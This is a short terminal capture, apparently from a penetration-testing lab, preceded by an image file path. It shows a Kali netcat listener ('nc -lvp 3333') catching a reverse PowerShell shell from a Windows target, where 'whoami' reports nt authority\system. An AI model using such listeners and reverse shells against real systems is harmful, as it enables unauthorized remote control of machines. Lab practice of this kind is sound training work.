 ┌──(root㉿kali)-[/home/kali]
└─# nc -lvp 3333
listening on [any] 3333 ...
10.10.10.180: inverse host lookup failed: Unknown host
connect to [10.10.16.3] from (UNKNOWN) [10.10.10.180] 49710
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> whoami
whoami
nt authority\system